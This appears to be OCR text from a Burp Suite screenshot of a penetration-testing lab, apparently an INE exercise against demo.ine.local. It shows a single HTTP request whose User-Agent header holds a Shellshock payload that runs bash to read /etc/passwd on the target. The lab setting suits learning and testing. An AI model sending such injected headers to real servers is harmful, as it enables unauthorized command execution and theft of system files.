 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Com
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /gettime.cgi HTTP/1.1
2 Host: demo.ine.local
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://demo.ine.local/
9
10